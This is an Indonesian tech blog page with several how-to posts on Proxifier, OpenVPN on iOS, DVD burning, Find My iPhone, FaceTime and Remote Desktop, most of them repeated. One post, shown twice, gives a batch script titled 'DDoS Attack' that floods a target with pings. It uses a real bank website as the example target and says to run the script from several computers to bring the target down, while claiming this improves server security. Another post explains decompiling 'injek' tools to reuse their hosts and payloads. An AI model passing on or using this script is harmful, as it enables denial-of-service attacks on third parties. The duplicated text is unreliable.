Cara menggunakan proxifier SSh untuk game online dengan mudah dan Gratis - Dalam Perjumpaan kita hari ini saya telah mengupdate sebuah artikel yang mungkin dapat berguna bagi anda yakni tentang penggunaan internet SSH dan proxifier, bertikut ini adalah beberapa langkah Cara menggunakan proxifier SSh untuk game online dengan mudah dan Gratis yang dapat anda baca selengkapnya dibawah ini :
Pada kesempatan ini saya ingin memberikan contoh game Modoo Marble.
Untuk langkah-langkahnya bisa anda simak seperti langkah berikut ini:
Buka folder game Modoo Marble anda
- MMGUpdater.exe
- ModooMarble.exe
- ModooMarble.bin
Kemudian file di atas add di Proxification Rule Proxifier anda
applications target :
- MMGUpdater.exe
- ModooMarble.exe
- ModooMarble.bin
Target port dan host :
- any
Action :
- Pilih proxy SSH yang aktif
Contoh : Proxy socks5 127.0.0.1:1080
Jangan lupa add IE (internet Explorer) di Proxifier,karena beberapa launcher game tergantung dari IE ketika proses login
Selamat mencoba
Semoga berhasil.
Sekian beberapa tutorial Cara menggunakan proxifier SSh untuk game online dengan mudah dan Gratis yang dapat saya berikan, semoga dapat berguna dan bermanfaat. Terima Kasih atas kunjungannya
Saturday, March 1, 2014
Cara setting menggunakan openvpn di iphone iPad iPod iOs lengkap
Cara setting menggunakan openvpn di iphone iPad iPod iOs lengkap - Dalam Perjumpaan kita hari ini saya telah membuat sebuah artikel tutorial tentang bagaimana cara menyetting openvpn di gadgetn anda yang menggunakan operasi sistem iOS terbaru, Berikut ini adalah ulasan lengkap Cara setting menggunakan openvpn di iphone iPad iPod iOs lengkap :
 Langkah pertama adalah dengan mendownload aplikasi OpenVPN Connect melalui iTunes Apps Store yang ada di iTunes versi desktop atau langsung dari iPhone atau iPad anda. Pastikan baik iTunes maupun iPhone/iPad sudah terdapat aplikasi OpenVPN Connect sebelum kita menuju langkah selanjutnya.
Langkah pertama adalah dengan mendownload aplikasi OpenVPN Connect melalui iTunes Apps Store yang ada di iTunes versi desktop atau langsung dari iPhone atau iPad anda. Pastikan baik iTunes maupun iPhone/iPad sudah terdapat aplikasi OpenVPN Connect sebelum kita menuju langkah selanjutnya.
Sambungkan iPhone/iPad kita ke iTunes. Setelah tersambung, pilih iPhone/iPad anda pada pilihan “DEVICES“, kemudian pilih tab “Apps“, kemudian scroll kebawah, pilih OpenVPN.
Setelah muncul tampilan seperti diatas, klik tombol “Add“, dan tambahkan file ovpn dan ca.crt. Kemudian tekan tombol “Sync“, agar memastikan kedua file tersebut tertransfer ke iPhone/iPad.
Selanjutnya jalankan aplikasi OpenVPN Connect di iPhone/iPad anda. Akan muncul tampilan seperti gambar dibawah ini. Menunjukkan bahwa file ovpn & ca.crt dikenali oleh OpenVPN Connect, dan otomatis akan dibaca sebagai profil.
Klik tombol “+” untuk menambahkan profil ke iPhone/iPad kita.
Jika internal certificate tidak keluar, tambahkan saja dengan internal certificate dari iPhone/iPad anda.
Kemudian masukkan username & password yang sudah anda buat di server OpenVPN. Tekan tombol “Save” jika anda ingin menyimpan username & password. Untuk memulai koneksi, geser tombol kecil yang ada di bawah status “Disconnected”.
Terakhir, buka browser Safari (atau browser favorit anda lainnya), kunjungi situs www.whatismyip.com, jika menunjukkan ip address server OpenVPN, berarti koneksi sudah sukses
Sekian dan Terima Kasih, semoga dengan artikel tutorial diatas dapat membantu anda dan memudahkan anda dalam proses Cara setting menggunakan openvpn di iphone iPad iPod iOs lengkap.
 Langkah pertama adalah dengan mendownload aplikasi OpenVPN Connect melalui iTunes Apps Store yang ada di iTunes versi desktop atau langsung dari iPhone atau iPad anda. Pastikan baik iTunes maupun iPhone/iPad sudah terdapat aplikasi OpenVPN Connect sebelum kita menuju langkah selanjutnya.
Langkah pertama adalah dengan mendownload aplikasi OpenVPN Connect melalui iTunes Apps Store yang ada di iTunes versi desktop atau langsung dari iPhone atau iPad anda. Pastikan baik iTunes maupun iPhone/iPad sudah terdapat aplikasi OpenVPN Connect sebelum kita menuju langkah selanjutnya.Sambungkan iPhone/iPad kita ke iTunes. Setelah tersambung, pilih iPhone/iPad anda pada pilihan “DEVICES“, kemudian pilih tab “Apps“, kemudian scroll kebawah, pilih OpenVPN.
Setelah muncul tampilan seperti diatas, klik tombol “Add“, dan tambahkan file ovpn dan ca.crt. Kemudian tekan tombol “Sync“, agar memastikan kedua file tersebut tertransfer ke iPhone/iPad.
Selanjutnya jalankan aplikasi OpenVPN Connect di iPhone/iPad anda. Akan muncul tampilan seperti gambar dibawah ini. Menunjukkan bahwa file ovpn & ca.crt dikenali oleh OpenVPN Connect, dan otomatis akan dibaca sebagai profil.
Klik tombol “+” untuk menambahkan profil ke iPhone/iPad kita.
Jika internal certificate tidak keluar, tambahkan saja dengan internal certificate dari iPhone/iPad anda.
Kemudian masukkan username & password yang sudah anda buat di server OpenVPN. Tekan tombol “Save” jika anda ingin menyimpan username & password. Untuk memulai koneksi, geser tombol kecil yang ada di bawah status “Disconnected”.
Terakhir, buka browser Safari (atau browser favorit anda lainnya), kunjungi situs www.whatismyip.com, jika menunjukkan ip address server OpenVPN, berarti koneksi sudah sukses
Sekian dan Terima Kasih, semoga dengan artikel tutorial diatas dapat membantu anda dan memudahkan anda dalam proses Cara setting menggunakan openvpn di iphone iPad iPod iOs lengkap.
Friday, February 28, 2014
Cara membuat ddos attack menggunakan notepad dan Cara penggunaannya lengkap dengan panduannya
Cara membuat ddos attack menggunakan notepad dan Cara penggunaannya lengkap dengan panduannya - bagi anda yang saat ini membuka sebuah usaha internet (warnet), untuk menjamin dan meningkatkan keamanan server pada warnet anda, saya akan memberikan sebuah artikel menarik untuk anda agar anda bisa meningkatkan keamanan server anda, Berikut ini adalah Cara membuat ddos attack menggunakan notepad dan Cara penggunaannya lengkap dengan panduannya :
 LANGKAH 1:
LANGKAH 1:
Copy code-code dibawah ini :
Code:
@echo off
mode 67,16
title DDOS Attack
color 0a
cls
echo.
echo DDOS With Batchfile
echo.
set /p x=Server-Target:
echo.
ping %x%
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo.
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0c
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS
LANGKAH 2:
Buka application notepad dan paste code-code diatas tadi.
LANGKAH 3:
Save file anda seperti dibawah :
File Name : DDoS Attack.bat
Save As Type : All File <--- PENTING
Quote: bisa disave dgn namafile bebas sesuka bro n sist..
tapi ingat , File Extensi harus berformat .Bat
Cara-cara menggunakannya :
1. Double click file anda itu.
2. Akan tertera : Server-Target:
Masukkan alamat/url website anda.pastikan tidak ada http:// di depan dan / di belakang url.
Quote:Contoh :
Sebelum = http://www.cbbank.com.mm/
Tukarkan kepada = www[.]cbbank[.]com[.]mm
*hilangkan tanda '[]'.
Setelah memasukkan url itu, tekan enter.
LANGKAH 4:
Selepas itu, website itu akan di-ping untuk mendapatkan ip address.Anda memerlukan IP Address itu.
Setelah selesai ping, akan keluar seperti ini :
Pinging http://www.cbbank.coim.mm
[122.248.112.137 with 32 bytes of data:
Reply from 122.248.112.137: bytes=32 time=30ms TTL=56
Reply from 122.248.112.137: bytes=32 time=40ms TTL=55
Reply from 122.248.112.137: bytes=32 time=24ms TTL=56
Reply from 122.248.112.137: bytes=32 time=36ms TTL=56
Ping statistics for 122.248.112.137:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 24ms, Maximum = 40ms, Average = 32ms
122.248.112.137 <----- IP address bagi http://www.cbbank.com.mm
Quote: cara sama kok untuk web yg lain
4. Selepas itu, akan terpapar di tool itu : ip Host:
Masukkan saja ip address yg anda dapat tadi.
Contoh :
ip Host:122.248.112.137
dan tekan enter.
5. Pada akhirnya akan keluar pula : Packet Size :
Letakkan letakkan semau anda sebagai POWER !
Contoh :
Packet Size : 10000000
(packet size sesuai dengan sesuka hati anda)
Dan tekan enter.
6. Akan terpapar : Attacking Server 122.248.112.137
Itu bermakna tool itu sedang menjalankan tugasnya(DDoS).
Jika ingin hasil yang maksimal , harus DDOS dengan beberapa komputer biar cepat down targetnya.
Bagi para Admin Server untuk selalu meningkatkan keamanan servernya. Salah satunya bisa menggunakan DDOS Protection, dll.
Sekian perjumpaan kita kali ini, semoga dengan adanya artikel tutorial Cara membuat ddos attack menggunakan notepad dan Cara penggunaannya lengkap dengan panduannya diatas, keamanan server anda menjadi terus meningkat. Terima kasih karena anda sudah berkunjung...:)
 LANGKAH 1:
LANGKAH 1: Copy code-code dibawah ini :
Code:
@echo off
mode 67,16
title DDOS Attack
color 0a
cls
echo.
echo DDOS With Batchfile
echo.
set /p x=Server-Target:
echo.
ping %x%
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo.
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0c
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS
LANGKAH 2:
Buka application notepad dan paste code-code diatas tadi.
LANGKAH 3:
Save file anda seperti dibawah :
File Name : DDoS Attack.bat
Save As Type : All File <--- PENTING
Quote: bisa disave dgn namafile bebas sesuka bro n sist..
tapi ingat , File Extensi harus berformat .Bat
Cara-cara menggunakannya :
1. Double click file anda itu.
2. Akan tertera : Server-Target:
Masukkan alamat/url website anda.pastikan tidak ada http:// di depan dan / di belakang url.
Quote:Contoh :
Sebelum = http://www.cbbank.com.mm/
Tukarkan kepada = www[.]cbbank[.]com[.]mm
*hilangkan tanda '[]'.
Setelah memasukkan url itu, tekan enter.
LANGKAH 4:
Selepas itu, website itu akan di-ping untuk mendapatkan ip address.Anda memerlukan IP Address itu.
Setelah selesai ping, akan keluar seperti ini :
Pinging http://www.cbbank.coim.mm
[122.248.112.137 with 32 bytes of data:
Reply from 122.248.112.137: bytes=32 time=30ms TTL=56
Reply from 122.248.112.137: bytes=32 time=40ms TTL=55
Reply from 122.248.112.137: bytes=32 time=24ms TTL=56
Reply from 122.248.112.137: bytes=32 time=36ms TTL=56
Ping statistics for 122.248.112.137:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 24ms, Maximum = 40ms, Average = 32ms
122.248.112.137 <----- IP address bagi http://www.cbbank.com.mm
Quote: cara sama kok untuk web yg lain
4. Selepas itu, akan terpapar di tool itu : ip Host:
Masukkan saja ip address yg anda dapat tadi.
Contoh :
ip Host:122.248.112.137
dan tekan enter.
5. Pada akhirnya akan keluar pula : Packet Size :
Letakkan letakkan semau anda sebagai POWER !
Contoh :
Packet Size : 10000000
(packet size sesuai dengan sesuka hati anda)
Dan tekan enter.
6. Akan terpapar : Attacking Server 122.248.112.137
Itu bermakna tool itu sedang menjalankan tugasnya(DDoS).
Jika ingin hasil yang maksimal , harus DDOS dengan beberapa komputer biar cepat down targetnya.
Bagi para Admin Server untuk selalu meningkatkan keamanan servernya. Salah satunya bisa menggunakan DDOS Protection, dll.
Sekian perjumpaan kita kali ini, semoga dengan adanya artikel tutorial Cara membuat ddos attack menggunakan notepad dan Cara penggunaannya lengkap dengan panduannya diatas, keamanan server anda menjadi terus meningkat. Terima kasih karena anda sudah berkunjung...:)
Cara menggunakan delphi decompiler untuk injek/aplikasi/software dari delphi dengan mudah dan pnduan lengkap
Cara menggunakan delphi decompiler untuk injek/aplikasi/software dari delphi dengan mudah dan pnduan lengkap - Pada perjumpaan kita di pagi yang dingin tetapi cerah ini, kita akan membahas tentang sebuah tutorial komputer yang menarik untuk anda baca dan pelajari, Berikut ini adalah beberapa langkah yang bisa anda praktekkan secara langsung Cara menggunakan delphi decompiler untuk injek/aplikasi/software dari delphi dengan mudah dan pnduan lengkap dibawah ini :
Delphi Decompiler adalah software untuk membongkar aplikasi yang terbuat dari Delphi. terkadang kita harus membongkar sebuah aplikasi dalan hal ini Injek. kenapa harus dibongkar ? ya karena kita ingin tahu isi dari injek tersebut untuk melihat detailnya terutama pada bagian host atau payload dari injek tersebut. nah setelah kita mengetahui host ataupun payloadnya tentu kita akan bisa lebih mudah memodifikasi ataupun membuat lagi injek dengan tampilan lebih bagus tentunya. karena salah satu rahasia bekerjanya sebuah injek adalah pada bagian host dan payloadnya. jika keduanya sudah di ketahui pasti injek yang akan kita buat nantinya kemungkinan besa juga bisa bekerja dengan baik dan memuaskan. aplikasi ini khusus untuk delphi dan bongkarlah injek yang masih bisa bekerja dengan baik ataupun injek yang kenceng hehehe.
Delphi Decompiler adalah software untuk membongkar aplikasi yang terbuat dari Delphi. terkadang kita harus membongkar sebuah aplikasi dalan hal ini Injek. kenapa harus dibongkar ? ya karena kita ingin tahu isi dari injek tersebut untuk melihat detailnya terutama pada bagian host atau payload dari injek tersebut. nah setelah kita mengetahui host ataupun payloadnya tentu kita akan bisa lebih mudah memodifikasi ataupun membuat lagi injek dengan tampilan lebih bagus tentunya. karena salah satu rahasia bekerjanya sebuah injek adalah pada bagian host dan payloadnya. jika keduanya sudah di ketahui pasti injek yang akan kita buat nantinya kemungkinan besa juga bisa bekerja dengan baik dan memuaskan. aplikasi ini khusus untuk delphi dan bongkarlah injek yang masih bisa bekerja dengan baik ataupun injek yang kenceng hehehe.
*Aplikasi tersebut tidak perlu di instal. tinggal di extract lalu klik 2x .exenya. tunggu beberapa detik hingga muncul kotak merah seperti gambar di atas kemudian klik I AGREE dan aplikasinya siap di gunakan
Image2 Cara Membongkar Injek
Delphi Decompiler >>> Download Klik Disini
Password DeDe >>>> Download Klik Disini
Cukup sekian perjumpaan kita dihari ini semoga dengan adanya artikel tutorial Cara menggunakan delphi decompiler untuk injek/aplikasi/software dari delphi dengan mudah dan pnduan lengkap diatas dapat memberikan kemudahan dan manfaat bagi anda. Terima Kasih atas Kunjungan anda...:D
Thursday, February 27, 2014
Cara menggunakan dvd flick lengkap memback up file video agar bisa dibuka di DVD/CD dengan mudah
Cara menggunakan dvd flick lengkap memback up file video agar bisa dibuka di DVD/CD dengan mudah - Pada pertemuan kita hari ini saya telah membuat sebuah artikel menarik dan berguna bagi anda yakni tutorial bagaimana cara membuat/membakar/memback up file video agar bisa dibuka dengan CD/DVD player. Berikut ini anda bisa mengikuti langkah-langkah Cara menggunakan dvd flick lengkap memback up file video agar bisa dibuka di DVD/CD dengan mudah :
Disini terlebih dahulu kita harus mendownload aplikasi burning-nya DVD Flick, bisa kalian download sendiri aplikasinya disitus resmi DVD FLICK DISINI.
Untuk melakukan proses burningnya, silahkan ikuti langkah-langkah berikut.
1.masukkan kaset dvd kosong yg akan kita burning ke dalam disk drive komputer/laptop.
2.instal terlebih dahulu DVD flick yg kalian download tadi, kemudian buka aplikasinya.
3.klik project setting, lalu akan terbuka jendela baru. Pada bagian general isikan nama dvd pada bagian title.
di bagian video, pilih PAL pada bagian target format.
pada bagian burning, beri tanda pada bagian "burn prject to disc", kemudian klik accept.
4.Setelah itu kita akan kembali pada jendela pertama, klik add title pada bagian samping, lalu pada jendela yg muncul pilih file video yg akan kita burn. Disini kita bisa sekaligus memilihnya dalam jumlah banyak (multiple selection), caranya blok saja file-file yg akan di burn atau dengan ctrl + klik file yg diinginkan, lalu klik open.
5.Pilih menu setting pada bagian atas, disini kita akan memilih tampilan utama pada DVD-nya nanti atau tampilah sebelum video dimulai, seperti contoh saya memilih tampilan "plasma sphere", lalu klik accept.
6.Kemudian kita akan memulai proses burning-nya, klik "create DVD" pada bagian atas, jika muncul jendel seperti dibawah ini klik saja ok.
7.Lalu proses burning akan berjalan, di proses ini kita harus cukup bersabar, karna dari apa yg pernah saya lakukan untuk membuat 1 DVD penuh memerlukan waktu kurang lebih 3 JAM hingga prosesnya selesai, karna di proses inilah file video tersebut langsung di convert format-nya agar bisa terbaca oleh dvd player-nya nanti.
Nah jika proses sudah selesai silahkan tutup aplikasi DVD FLICK-nya dan bisa kalian cek langsung hasilnya di DVD player kalian atau dari komputer dengan program Cyberlink power DVD
Disini terlebih dahulu kita harus mendownload aplikasi burning-nya DVD Flick, bisa kalian download sendiri aplikasinya disitus resmi DVD FLICK DISINI.
Untuk melakukan proses burningnya, silahkan ikuti langkah-langkah berikut.
1.masukkan kaset dvd kosong yg akan kita burning ke dalam disk drive komputer/laptop.
2.instal terlebih dahulu DVD flick yg kalian download tadi, kemudian buka aplikasinya.
3.klik project setting, lalu akan terbuka jendela baru. Pada bagian general isikan nama dvd pada bagian title.
di bagian video, pilih PAL pada bagian target format.
pada bagian burning, beri tanda pada bagian "burn prject to disc", kemudian klik accept.
4.Setelah itu kita akan kembali pada jendela pertama, klik add title pada bagian samping, lalu pada jendela yg muncul pilih file video yg akan kita burn. Disini kita bisa sekaligus memilihnya dalam jumlah banyak (multiple selection), caranya blok saja file-file yg akan di burn atau dengan ctrl + klik file yg diinginkan, lalu klik open.
5.Pilih menu setting pada bagian atas, disini kita akan memilih tampilan utama pada DVD-nya nanti atau tampilah sebelum video dimulai, seperti contoh saya memilih tampilan "plasma sphere", lalu klik accept.
6.Kemudian kita akan memulai proses burning-nya, klik "create DVD" pada bagian atas, jika muncul jendel seperti dibawah ini klik saja ok.
7.Lalu proses burning akan berjalan, di proses ini kita harus cukup bersabar, karna dari apa yg pernah saya lakukan untuk membuat 1 DVD penuh memerlukan waktu kurang lebih 3 JAM hingga prosesnya selesai, karna di proses inilah file video tersebut langsung di convert format-nya agar bisa terbaca oleh dvd player-nya nanti.
Nah jika proses sudah selesai silahkan tutup aplikasi DVD FLICK-nya dan bisa kalian cek langsung hasilnya di DVD player kalian atau dari komputer dengan program Cyberlink power DVD
Cara menggunakan aplikasi find my iphone untuk digunakan menemukan iPhone iPad iPod yang hilang dengan mudah
Cara menggunakan aplikasi find my iphone untuk digunakan menemukan iPhone iPad iPod yang hilang dengan mudah - Dalam kesempatan kita hari ini saya telah membuat sebuah artikel tutorial yang berguna bagi anda yakni tentang Cara menggunakan aplikasi find my iphone untuk digunakan menemukan iPhone iPad iPod yang hilang dengan mudah yang hilang dengan mudah yang dapat anda baca selengkapnya artikel ini dibawah ini :
 Hal-hal yang bisa kita lakukan dengan aplikasi Find My iPhone ini adalah:
Hal-hal yang bisa kita lakukan dengan aplikasi Find My iPhone ini adalah:
- Melacak lokasi iPad atau iPhone melalui peta.
- Memunculkan pesan anda pada layar utama iPad dan mengeluarkan suara khusus dengan volume penuh, walau iPad tersebut dalam posisi mute.
- Mengunci iPad anda dengan Remote Lock. Jadi iPad tersebut bisa anda kunci dengan password secara jarak jauh untuk memblok akses ke dalamnya.
- Menghapus seluruh isi iPad dengan Remote Wipe. Jadi anda bisa menghilangkan seluruh data di dalam iPad tersebut dari jarak jauh. Dengan begitu tidak ada pihak yang bisa mengambil data anda yang tersimpan di dalamnya.
Cara Melacak IPad,IPhone,IPod yang Hilang dengan aplikasi Find My iPhone
Pertama, anda install dulu aplikasi Find My iPhone. Untuk mendownload aplikasi Find My iPhone, silakan klik di sini.
Kemudian, buka iCloud (http://www.icloud.com), membuat akun atau kalau sudah punya akun silahkan masuk ke akun iCloud Anda.
a. Masuk ke pengaturan.
b. Sentuh ikon iCloud
c. Sentuh Account dan sign ke iCloud.
iCloud
Pastikan bahwa Aplikasi Find My iPad diatur dalam posisi ON.
Kemudian, Pada Mac, Windows, atau Linux PC, pergi ke website iCloud -www.icloud.com - dan log ke akun iCloud anda.
Anda akan melihat ikon iCloud pada layar-klik pada Find My iPhone.
Find My iPhone
Layar berikutnya akan menunjukkan kepada Anda semua perangkat iOS.
Perangkat iOS yang terdeteksi
Dilayar anda akan lihat titik hijau kecil di sebelah nama perangkat. Jika Anda melihat titik hijau di iPad Anda-Anda sedang beruntung karena gadget anda sedang Online.
Lokasi gadget anda
Klik pada perangkat yang Anda ingin cari. Titik hijau yang terlihat itu adalah iPad atau iPhone Anda dan peta akan menunjukkan lokasi iPad Anda dan ketika itu terakhir terletak.
Sentuh ikon di sebelah nama iPad Anda dan Anda akan memiliki tiga pilihan yaitu:
a. Play sound or Send Message; Kirim kode suara atau kirim pesan.
b. Remote Lock; Kunci perangkat gadget anda
c. Remote Wipe; untuk menghapus data-data penting dalam gadget anda (agar tidak bisa dilihat orang lain yang memegang gadget anda).
Jika Anda berpikir seseorang meminjam iPad Anda, klik pada Play suara atau mengirim pesan untuk segera mengembalikannya. Anda akan melihat kotak dialog untuk mengetik dalam pesan. Ketika Anda selesai, klik tombol Send/Kirim.
Kirim pesan ke gadget anda
Setelah anda mengirim maka pesan akan ditampilkan pada iPad - di mana pun itu. Pesan ini terlihat ketika iPad terkunci dan ditampilkan lagi ketika iPad dibuka. Jika anda pikir gadget anda sudah dicuri dan tidak mungkin kembali, maka gunakan saja fasilitas Remote Lock dan Remote Wipe untuk mengunci dan menghapus data-data anda dan memastikan bahwa informasi Anda tidak dibaca/dicuri bersama dengan iPad Anda yang hilang tersebut.
Bagaimana Melacak iPad atau iPhone jika gadget dalam kondisi Offline ?
Meski iPad sedang Offline, anda tetap bisa hubungi gadget anda
Jika dalam pelacakan gadget anda ternyata anda menemukan bahwa gadget anda dalam posisi Offline atau mati, maka anda masih bisa melakukan beberapa hal, yaitu:
a. Play sound or Send Message; Kirim kode suara atau kirim pesan.
b. Remote Lock; Kunci perangkat gadget anda
c. Remote Wipe; untuk menghapus data-data penting dalam gadget anda
d. Dan ada fasilitas untuk mengirimkan Email ke Anda ketika iPad ditemukan (centang saja pada ceklist yang ada).
 Hal-hal yang bisa kita lakukan dengan aplikasi Find My iPhone ini adalah:
Hal-hal yang bisa kita lakukan dengan aplikasi Find My iPhone ini adalah:- Melacak lokasi iPad atau iPhone melalui peta.
- Memunculkan pesan anda pada layar utama iPad dan mengeluarkan suara khusus dengan volume penuh, walau iPad tersebut dalam posisi mute.
- Mengunci iPad anda dengan Remote Lock. Jadi iPad tersebut bisa anda kunci dengan password secara jarak jauh untuk memblok akses ke dalamnya.
- Menghapus seluruh isi iPad dengan Remote Wipe. Jadi anda bisa menghilangkan seluruh data di dalam iPad tersebut dari jarak jauh. Dengan begitu tidak ada pihak yang bisa mengambil data anda yang tersimpan di dalamnya.
Cara Melacak IPad,IPhone,IPod yang Hilang dengan aplikasi Find My iPhone
Pertama, anda install dulu aplikasi Find My iPhone. Untuk mendownload aplikasi Find My iPhone, silakan klik di sini.
Kemudian, buka iCloud (http://www.icloud.com), membuat akun atau kalau sudah punya akun silahkan masuk ke akun iCloud Anda.
a. Masuk ke pengaturan.
b. Sentuh ikon iCloud
c. Sentuh Account dan sign ke iCloud.
iCloud
Pastikan bahwa Aplikasi Find My iPad diatur dalam posisi ON.
Kemudian, Pada Mac, Windows, atau Linux PC, pergi ke website iCloud -www.icloud.com - dan log ke akun iCloud anda.
Anda akan melihat ikon iCloud pada layar-klik pada Find My iPhone.
Find My iPhone
Layar berikutnya akan menunjukkan kepada Anda semua perangkat iOS.
Perangkat iOS yang terdeteksi
Dilayar anda akan lihat titik hijau kecil di sebelah nama perangkat. Jika Anda melihat titik hijau di iPad Anda-Anda sedang beruntung karena gadget anda sedang Online.
Lokasi gadget anda
Klik pada perangkat yang Anda ingin cari. Titik hijau yang terlihat itu adalah iPad atau iPhone Anda dan peta akan menunjukkan lokasi iPad Anda dan ketika itu terakhir terletak.
Sentuh ikon di sebelah nama iPad Anda dan Anda akan memiliki tiga pilihan yaitu:
a. Play sound or Send Message; Kirim kode suara atau kirim pesan.
b. Remote Lock; Kunci perangkat gadget anda
c. Remote Wipe; untuk menghapus data-data penting dalam gadget anda (agar tidak bisa dilihat orang lain yang memegang gadget anda).
Jika Anda berpikir seseorang meminjam iPad Anda, klik pada Play suara atau mengirim pesan untuk segera mengembalikannya. Anda akan melihat kotak dialog untuk mengetik dalam pesan. Ketika Anda selesai, klik tombol Send/Kirim.
Kirim pesan ke gadget anda
Setelah anda mengirim maka pesan akan ditampilkan pada iPad - di mana pun itu. Pesan ini terlihat ketika iPad terkunci dan ditampilkan lagi ketika iPad dibuka. Jika anda pikir gadget anda sudah dicuri dan tidak mungkin kembali, maka gunakan saja fasilitas Remote Lock dan Remote Wipe untuk mengunci dan menghapus data-data anda dan memastikan bahwa informasi Anda tidak dibaca/dicuri bersama dengan iPad Anda yang hilang tersebut.
Bagaimana Melacak iPad atau iPhone jika gadget dalam kondisi Offline ?
Meski iPad sedang Offline, anda tetap bisa hubungi gadget anda
Jika dalam pelacakan gadget anda ternyata anda menemukan bahwa gadget anda dalam posisi Offline atau mati, maka anda masih bisa melakukan beberapa hal, yaitu:
a. Play sound or Send Message; Kirim kode suara atau kirim pesan.
b. Remote Lock; Kunci perangkat gadget anda
c. Remote Wipe; untuk menghapus data-data penting dalam gadget anda
d. Dan ada fasilitas untuk mengirimkan Email ke Anda ketika iPad ditemukan (centang saja pada ceklist yang ada).
Wednesday, February 26, 2014
Cara menggunakan facetime di iphone 4 dengan wifi Internet untuk Video call Gratis
Cara menggunakan facetime di iphone 4 dengan wifi Internet untuk Video call Gratis - Bagi anda pengguna smartphone dari produk Apple yakni iPhone, Kali ini saya telah membuat sebuah tutorial yang mungkin dapat berguna dan bermanfaat bagi anda yakni tentang Cara menggunakan facetime di iphone 4 dengan wifi Internet untuk Video call Gratis yang dapat anda baca selengkapnya dibawah ini :
Apa sih sebenarnya FaceTime itu? FaceTime istilah dari Apple untuk Video Call, dengan FaceTime kita bisa berbicara langsung dengan orang (pengguna iPad, iPhone atau iPod Touch) sambil menatap wajah orang tersebut di layar iPad!
Sebelum menggunakan FaceTime pastikan fitur ini sudah diaktifkan di iPhone, iPad atau iPod Touch. Masuk ke menu Setting – Facetime dan pastikan sudan di ON kan. Dan Anda sudah memasukan Apple ID Anda.
Bagaimana cara menggunakan FaceTime? Untuk menggunakan FaceTime, Anda tinggal menjalankan Aplikasi FaceTime dengan menyentuh icon FaceTime di iPad, iPhone atau iPod Touch.
Selanjutnya Anda akan masuk ke All Contact atau PhoneBook Anda. Pilih orang yang akan diajak FaceTime. Pada Contact Info, sentuh pada bagian email untuk memulai melakukan FaceTime dengan Teman atau Keluarga Anda.
Dan Anda bisa langsung melakukan Facetime
Sekian dan terima kasih semoga dengan artikel tutorial tentang Cara menggunakan facetime di iphone 4 dengan wifi Internet untuk Video call Gratis dapat membantu dan berguna bagi anda pengguna setia Apple iPhone,...:)
Apa sih sebenarnya FaceTime itu? FaceTime istilah dari Apple untuk Video Call, dengan FaceTime kita bisa berbicara langsung dengan orang (pengguna iPad, iPhone atau iPod Touch) sambil menatap wajah orang tersebut di layar iPad!
Sebelum menggunakan FaceTime pastikan fitur ini sudah diaktifkan di iPhone, iPad atau iPod Touch. Masuk ke menu Setting – Facetime dan pastikan sudan di ON kan. Dan Anda sudah memasukan Apple ID Anda.
Bagaimana cara menggunakan FaceTime? Untuk menggunakan FaceTime, Anda tinggal menjalankan Aplikasi FaceTime dengan menyentuh icon FaceTime di iPad, iPhone atau iPod Touch.
Selanjutnya Anda akan masuk ke All Contact atau PhoneBook Anda. Pilih orang yang akan diajak FaceTime. Pada Contact Info, sentuh pada bagian email untuk memulai melakukan FaceTime dengan Teman atau Keluarga Anda.
Dan Anda bisa langsung melakukan Facetime
Sekian dan terima kasih semoga dengan artikel tutorial tentang Cara menggunakan facetime di iphone 4 dengan wifi Internet untuk Video call Gratis dapat membantu dan berguna bagi anda pengguna setia Apple iPhone,...:)
Cara menggunakan remote desktop connection pada windows xp dan windows 7 lengkap dengan panduannya
Cara menggunakan remote desktop connection pada windows xp dan windows 7 lengkap dengan panduannya - Pada perjumpaan kita disore ini, kita akan membahas tentang tutorial komputer untuk windows xp dan windows 7 yang daoat anda baca dan pelajari sehingga anda bisa mempraktekkannya secara langsung setelah membaca tutorial Cara menggunakan remote desktop connection pada windows xp dan windows 7 lengkap dengan panduannya dibawah ini ;
Untuk menjalankan Remote Desktop pada Wondows XP, pada komputer host (komputer yang hendak di-remote) perlu disetting terlebih dahulu, berikut ini langkah langkahnya :
Perlu diingat anda membutuhkan sebuah user account (beserta passwordnya) pada komputer host untuk bisa me-remote komputer tersebut dari komputer client. Untuk menambahkan user yang diizinkan melakukan remote, klik tombolSelect Remote Users.
Nah, sekarang pada computer client anda bisa login untuk mengendalikan komputer host. Caranya buka menu Start > All Programs > Accessories > Communications > Remote Desktop Connection. atau ketik cmd pada run lalu ketik "mstsc" pada comand promp lalu enter,Maka akan muncul tampilan berikut.
Disini anda wajib mengisi alamat IP komputer host, username dan password account anda. Pada isian domain anda bisa mengisikan nama komputer host, tetapi isian ini boleh dikosongkan.
